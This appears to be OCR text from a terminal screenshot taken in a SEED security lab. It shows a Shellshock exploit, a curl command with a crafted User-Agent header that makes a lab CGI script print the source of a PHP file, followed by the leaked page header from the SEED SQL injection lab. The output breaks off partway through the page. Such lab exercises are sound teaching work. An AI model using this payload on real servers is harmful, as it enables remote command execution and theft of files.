 Terminal
Pt
9:19 AM
[11/12/21]seed@VM:~$ curl -A "() { echo HelloWorld; }; echo Content-type: text/plain; echo; /bin/cat /var/www/SQLInjection/safe_home.ph
p" http://10.0.2.6/cgi-bin/myprog2.cgi
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with
a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these
 items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>